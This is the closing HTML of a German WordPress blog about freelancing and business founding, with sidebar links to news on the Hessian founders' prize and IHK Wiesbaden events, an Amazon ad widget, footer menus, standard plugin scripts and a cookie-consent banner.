				<a href="http://freiberufler.jobidee.de/erneuter-bewerberrekord-beim-hessischen-gruenderpreis/">Erneuter Bewerberrekord beim Hessischen Gründerpreis</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/18-hessischer-unternehmerinnentag/">18. Hessischer Unternehmerinnentag</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/ihk-wiesbaden-sommerfest-fuer-gruender-und-kleine-unternehmen/">IHK Wiesbaden: Sommerfest für Gründer und kleine Unternehmen</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/gruender-wettbewerb-pioniergeist-2019-bewerbungen-bis-30-august/">Gründer-Wettbewerb: Pioniergeist 2019 &#8211; Bewerbungen bis 30.August</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/ihk-wiesbaden-neue-organisationsstruktur-und-digitale-ausrichtung-existenzgruendung-im-bereich-beratung-angesiedelt/">IHK Wiesbaden: Neue Organisationsstruktur und digitale Ausrichtung &#8211; Existenzgründung im Bereich &#8222;Beratung&#8220; angesiedelt</a>
						</li>
				</ul>
		</aside>		<aside id="text-11" class="widget widget_text">			<div class="textwidget"></div>
		</aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><iframe src="http://rcm-eu.amazon-adsystem.com/e/cm?t=martinmassowbuch&o=3&p=14&l=ur1&category=kindlegaraete&banner=1VDNPJDHM5WYVQB7WA02&f=ifr" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;max-width:900px;max-height:600px;" frameborder="0"></iframe>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-fusszeilenmenue-container"><ul id="menu-fusszeilenmenue" class="menu"><li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="http://freiberufler.jobidee.de/impressum-kontakt/">Impressum</a></li>
<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="http://freiberufler.jobidee.de/kontakt/">Kontakt</a></li>
</ul></div></aside><aside id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-fusszeilenmenue2-container"><ul id="menu-fusszeilenmenue2" class="menu"><li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="http://freiberufler.jobidee.de/martin-massow/">Martin Massow</a></li>
</ul></div></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
								<a href="http://wordpress.org/">Stolz präsentiert von WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-content/plugins/2-click-socialmedia-buttons/js/social_bookmarks-min.js?ver=1.6.4'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/freiberufler.jobidee.de\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Senden ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-content/themes/twentyfourteen/js/functions.js?ver=20140616'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-content/plugins/shapepress-dsgvo/public/js/simplebar.js'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-includes/js/wp-embed.min.js?ver=4.4.34'></script>
        <!--noptimize-->
        <div id="cookie-notice" role="banner"
            	class="sp-dsgvo lwb-d-flex cn-bottom cookie-style-00  "
            	style="background-color: #333333;
            	       color: #ffffff;
            	       height: auto;">
	        <div class="cookie-notice-container container-fluid lwb-d-md-flex justify-content-md-center align-items-md-center">

                

                
                
                    
                    
                    <span id="cn-notice-text" class=""
                        style="font-size:13px">Zum &Auml;ndern Ihrer Datenschutzeinstellung, z.B. Erteilung oder Widerruf von Einwilligungen, klicken Sie hier:                    </span>

                
                
                    <a href="#" id="cn-btn-settings"
                        class="cn-set-cookie button button-default "
                        style="background-color: #009ecb;
                           color: #ffffff;
                           border-color: #F3F3F3;
                           border-width: 1px">

                        Einstellungen                    </a>

                
            </div> <!-- class="cookie-notice-container" -->
        </div> <!--id="cookie-notice" -->
        <!--/noptimize-->

</body>
</html>